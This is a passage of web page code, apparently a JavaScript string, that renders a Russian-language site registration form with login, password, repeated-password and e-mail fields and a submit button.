форму"><h4>Регистрация</h4><label>Логин:<input type="inputbox" name="logname" id="login" maxlength=20></label><label>Пароль:<input type="password" name="pswd" id="pwd" maxlength=20></label><label>Пароль еще раз:<input type="password" name="pswd2" id="pwd2" maxlength=20></label><label>E-mail:<input type="inputbox" name="email" id="email" maxlength=50></label><input type="submit" class="ok" value="Готово"></form><img src="/i/wait.gif" class="wait"></div></div>');